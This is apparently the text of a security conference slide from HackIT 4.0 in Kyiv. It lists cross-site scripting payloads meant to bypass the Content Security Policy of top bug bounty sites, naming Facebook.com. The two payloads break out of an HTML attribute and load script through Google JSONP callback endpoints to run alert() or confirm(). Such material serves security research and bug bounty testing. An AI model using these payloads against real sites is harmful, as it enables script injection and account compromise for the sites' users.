 HackIT 4.0, Kyiv
Payloads to bypass the top BBP sites CSP
• Facebook.com:
• "><script+src="https://accounts.google.com/o/oauth2/revoke?callback=alert()"></script>
• "><script+src="https://cse.google.com/api/007627024705277327428/cse/r3vs7b0fcli/queries/js?callback=confirm()"></scrip
t>
 